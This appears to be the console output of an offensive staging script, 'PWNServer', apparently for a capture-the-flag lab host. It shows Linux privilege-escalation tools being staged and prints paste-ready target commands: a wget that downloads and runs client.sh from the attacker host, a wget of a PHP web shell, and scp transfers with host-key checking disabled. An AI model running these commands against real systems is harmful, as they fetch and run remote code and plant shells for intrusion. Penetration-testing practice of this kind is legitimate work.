 └─$ ./setup.py 10.10.14.17
PWNServer
PWNServer
IP: 10.10.14.17 WEB : 80        LPORT: 9000
[+] Staging tools: : Done
[*] Output path: /tmp/PWNServer/html/bin
[+] Copying linuxprivchecker.py: Done
[+] Copying LinEnum.sh: Done
[+] Copying linpeas.sh: Done
[+] Copying pspy64: Done
[+] Copying pspy32: Done
[+] Copying files_exploits.csv: Done
[+] Copying traitor-386: Done
[+] Copying traitor-amd64: Done
[+] Making tarball linprivesc.tgz: Done
[+] Generating SSH key (sshkey): Done
[+] Make shells: Done
[+] Making client script: Done
Helpful links and commands.
Clients:
wget http://10.10.14.17:80/client.sh -O client.sh;bash client.sh
scp -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" linprivesc.tgz
USER@SYSTEM:/dev/shm/
scp -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no"
shinhwa@10.10.14.17:/tmp/PWNServer/html/linprivesc.tgz .
Shells:
wget http://10.10.14.17:80/shells/ptm-shell.php -O ptm-shell.php
SSH Key:
wget http://10.10.14.17:80/sshkey.pub
/tmp/PWNServer/html/sshkey.pub
[*] HTTP server (0.0.0.0:80) starting.
[*] HTTP server (0.0.0.0:80) listening
[*] HTTP server (0.0.0.0:80) serving directory:/tmp/PWNServer/html